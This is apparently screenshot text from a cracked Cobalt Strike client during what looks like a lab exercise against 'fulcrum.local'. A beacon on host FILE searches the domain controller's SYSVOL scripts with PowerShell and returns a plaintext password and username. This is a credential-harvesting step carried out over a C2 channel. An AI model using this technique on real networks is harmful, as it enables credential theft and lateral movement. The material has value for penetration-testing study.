 Dog Cs 4.4 by:T00ls.net v2 Add vnc.
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator AboutMe OLa-Tools
Beacons: 1
external internal listener user computer note process pid arch last
10.10.10.62 192.168.122.132 web BTables FILE powershell.exe 168 x64 8s
事件日志 X 监听器 X B: BTables@FILE (168) X
beacon> powershell Select-String -Path "\\dc.fulcrum.local\sysvol\fulcrum.local\scripts\*.ps1" -Pattern 923a
[*] Tasked beacon to run: Select-String -Path "\\dc.fulcrum.local\sysvol\fulcrum.local\scripts\*.ps1" -Pattern 923a
[+] host called home, sent: 322 bytes
[+] received output:
\\dc.fulcrum.local\sysvol\fulcrum.local\scripts\3807dacb-db2a-4627-b2a3-123d048590e7.ps1:3:$Pass
= '@fulcrum_df0923a7ca40_$' | ConvertTo-SecureString -AsPlainText -Force
[+] received output:
\\dc.fulcrum.local\sysvol\fulcrum.local\scripts\a1a41e90-147b-44c9-97d7-c9abb5ec0e2a.ps1:2:$User
= '923a'
[+] received output:
[FILE] BTables/168 (x64) (last:8s )
beacon>